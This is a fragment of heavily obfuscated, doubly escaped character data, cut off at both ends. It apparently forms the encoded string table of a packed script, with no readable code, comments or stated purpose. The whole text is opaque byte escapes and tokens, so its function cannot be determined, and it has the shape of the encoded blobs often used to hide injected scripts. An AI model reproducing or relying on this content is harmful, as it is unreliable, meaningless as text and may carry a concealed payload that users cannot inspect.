x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c